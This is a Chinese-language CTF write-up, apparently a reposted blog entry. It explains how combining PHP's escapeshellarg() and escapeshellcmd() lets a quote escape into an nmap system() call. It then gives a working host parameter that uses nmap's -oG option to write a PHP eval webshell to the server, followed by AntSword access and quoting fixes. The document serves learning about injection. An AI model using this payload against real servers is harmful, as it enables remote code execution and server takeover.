标签:esc echo nmap 执行命令 转义 参考 特殊 扫描 没有

知识点:escapeshellarg()和escapeshellcmd()函数漏洞、nmap的文件写入



打开靶场就是代码审计

remote_addr和x_forwarded_for这两个是常见的服务器获取ip,问题应该不在这。



escapeshellarg()和escapeshellcmd()百度一下,发现这两个函数组合在一起有漏洞,举例如下:

1.传入的参数是:172.17.0.2‘ -v -d a=1

2.经过escapeshellarg处理后变成了‘172.17.0.2‘\‘‘ -v -d a=1‘,即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。

3.经过escapeshellcmd处理后变成‘172.17.0.2‘\\‘‘ -v -d a=1\‘,这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义。

4.最后执行的命令是curl ‘172.17.0.2‘\\‘‘ -v -d a=1\‘,由于中间的\\被解释为\而不再是转义字符,所以后面的‘没有被转义,与再后面的‘配对儿成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a=1‘,即向172.17.0.2\发起请求,POST 数据为a=1‘。

接着审计代码echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host);

这有个system来执行命令,而且有传参,肯定是利用这里了。

这里代码的本意是希望我们输入ip这样的参数做一个扫描,通过上面的两个函数来进行规则过滤转译,输入会被单引号引起来,但是因为有上面的漏洞所以可以逃脱这个引号的束缚。

常见的命令后注入操作如 | & &&都不行,虽然我们通过上面的操作逃过了单引号,但escapeshellcmd会对这些特殊符号前面加上\来转义。

这时候就只有想想能不能利用nmap来做些什么了。搜索可以发现在nmap命令中有一个参数-oG可以实现将命令和结果写到文件,这个命令就使我们的输入可控,然后写入到文件,可以上传一个一句话木马。



?host=‘ <?php @eval($_POST["hack"]);?> -oG hack.php ‘

执行后会返回文件夹名





然后蚁剑连接,找到flag

一些细节的错误会导致无法访问,例如:

1.后面没有加引号

?host=‘ <?php @eval($_POST["hack"]);?> -oG hack.php

输出:‘‘\\‘‘ \<\?php phpinfo\(\)\;\?\> -oG test.php\‘

返回结果是文件名后面会多一个引号

2.加引号但引号前没有空格

?host=‘ <?php @eval($_POST["hack"]);?> -oG hack.php‘

输出:‘‘\\‘‘ \<\?php phpinfo\(\)\;\?\> -oG test.php‘\\‘‘‘

文件名后面就会多出\\

参考:https://blog.csdn.net/qq_26406447/article/details/100711933

标签:esc echo nmap 执行命令 转义 参考 特殊 扫描 没有

原文地址:https://www.cnblogs.com/wkzb/p/12286438.html